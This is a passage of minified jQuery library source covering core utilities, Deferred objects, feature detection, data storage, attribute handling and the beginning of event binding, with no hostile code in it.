t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new 